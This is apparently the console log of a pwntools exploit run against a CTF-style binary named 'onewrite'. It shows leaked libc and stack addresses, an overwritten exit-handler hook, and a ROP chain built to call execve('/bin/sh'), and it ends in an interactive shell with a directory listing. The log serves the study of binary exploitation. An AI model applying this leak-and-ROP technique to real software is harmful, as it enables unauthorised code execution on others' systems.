 [+] Starting local process './onewrite': Done
[*] do_leak is at 0x7efe0eacba15
[*] base of writable section is 0x7efe0ed70000
[*] libc_start_main address is 0x7efe0eacbd80
[*] overwriting exit handler hook at this address: 0x7efe0ed762e8
[*] Return address for do_leak is at 0x7efe0eacbab7
[*] text base address is at 0x7efe0eac3000
[*] make_a_write: wrote 0x7efe0eacba15 to 0x7efe0ed762e8.
[*] stack address = 0x7ffc53ffeb00
[*] Original stack address is at 0x7ffc53ffeb00
[*] make_a_write: wrote 0x7efe0eacba15 to 0x7ffc53ffeb18.
[*] stack address = 0x7ffc53ffeb08
[*] make_a_write: wrote 0x7efe0eacba15 to 0x7ffc53ffeb00.
[*] stack address = 0x7ffc53ffeaf0
[*] make_a_write: wrote 0x7efe0eacba15 to 0x7ffc53ffeae8.
[*] stack address = 0x7ffc53ffead8
[*] make_a_write: wrote 0x7efe0eacba15 to 0x7ffc53ffeaf0.
[*] stack address = 0x7ffc53ffeae0
[*] make_a_write: wrote 0x7efe0eacba15 to 0x7ffc53ffead8.
[*] stack address = 0x7ffc53ffeac8
[*] write_ROP_chain_contents: wrote 0x3b to 0x7ffc53ffeb28.
[*] stack address = 0x7ffc53ffead0
[*] write_ROP_chain_contents: wrote 0x7efe0eacb4fa to 0x7ffc53ffeb30.
[*] stack address = 0x7ffc53ffead8
[*] write_ROP_chain_contents: wrote 0x68732f6e69622f to 0x7ffc53ffeb68.
[*] stack address = 0x7ffc53ffeae0
[*] write_ROP_chain_contents: wrote 0x7ffc53ffeb68 to 0x7ffc53ffeb38.
[*] stack address = 0x7ffc53ffeae8
[*] write_ROP_chain_contents: wrote 0x7efe0eb0b4e9 to 0x7ffc53ffeb40.
[*] stack address = 0x7ffc53ffeaf0
[*] write_ROP_chain_contents: wrote 0x0 to 0x7ffc53ffeb48.
[*] stack address = 0x7ffc53ffeaf8
[*] write_ROP_chain_contents: wrote 0x0 to 0x7ffc53ffeb50.
[*] stack address = 0x7ffc53ffeb00
[*] write_ROP_chain_contents: wrote 0x7efe0eacc17c to 0x7ffc53ffeb58.
[*] stack address = 0x7ffc53ffeb08
[*] write_ROP_chain_contents: wrote 0x7efe0eb090ac to 0x7ffc53ffeb20.
[*] Switching to interactive mode
$ ls
exploit-onewrite-clean.py  junk      onewrite.i64  onewrite.id1  onewrite.nam
exploit-onewrite.py       onewrite  onewrite.id0  onewrite.id2  onewrite.til
$